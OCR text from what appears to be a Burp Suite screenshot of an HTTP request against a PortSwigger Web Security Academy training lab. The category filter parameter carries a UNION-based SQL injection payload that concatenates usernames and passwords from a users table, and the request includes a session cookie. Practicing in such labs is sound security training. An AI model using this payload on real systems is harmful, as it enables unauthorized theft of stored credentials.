 Request
Respo
Pretty Raw Hex Hackvertor
\n
Pretty
1 GET /filter?category=Corporate+gifts'+union+select+null,username||'---'||password+from+users--
HTTP/2
2 Host: 0a18006903cb417581e7d9140016009f.web-security-academy.net
3 Cookie: session=BCbsl3fNoBaiSRl0TUYaVFIZ1fZk1L9i
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.110 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a18006903cb417581e7d9140016009f.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
47
48
49
50
51
52
53
54
55
56
57
58
59
60